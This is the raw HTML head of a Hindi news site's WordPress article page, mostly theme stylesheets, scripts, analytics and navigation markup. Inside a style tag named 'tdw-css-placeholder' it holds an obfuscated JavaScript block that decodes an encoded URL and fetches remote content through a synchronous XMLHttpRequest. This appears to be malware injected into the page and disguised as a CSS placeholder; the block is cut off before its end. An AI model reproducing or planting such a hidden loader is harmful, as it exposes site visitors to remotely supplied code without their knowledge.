<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CNoto+Sans+Devanagari%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600%7COswald%3A400%2C500%2C600%7COpen+Sans%3A400%7CNoto+Sans+Devanagari%3A600%2C400%2C500%2C700%7CRoboto%3A300%2C400%7CMerriweather+Sans%3A400%7CSource+Sans+Pro%3A400%7CNoto+Serif+Devanagari%3A400%7CMontserrat%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.themidpost.in/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.themidpost.in/sports/%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88-%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%AE%E0%A4%BF%E0%A4%B6/91083/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.themidpost.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://www.themidpost.in/sports/%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88-%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%AE%E0%A4%BF%E0%A4%B6/91083/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.themidpost.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.themidpost.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed8600";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b63fced8b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YM5SCXL1K9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YM5SCXL1K9');
</script><link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed8600}.tdm-btn-style2:before{border-color:#ed8600}.tdm-btn-style2{color:#ed8600}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed8600;-moz-box-shadow:0 2px 16px #ed8600;box-shadow:0 2px 16px #ed8600}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed8600;-moz-box-shadow:0 4px 26px #ed8600;box-shadow:0 4px 26px #ed8600}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-91083 single-format-standard wp-theme-Newspaper td-standard-pack -- global-block-template-1 tdb_template_70625 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-70613"><a href="https://www.themidpost.in/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74928"><a href="https://www.themidpost.in/category/bharat/">भारत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/">बिहार चुनाव 2025</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121406"><a href="https://www.themidpost.in/category/uttar-pradesh/">उत्तर प्रदेश<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/">आगरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/">अमरोहा</a></li>
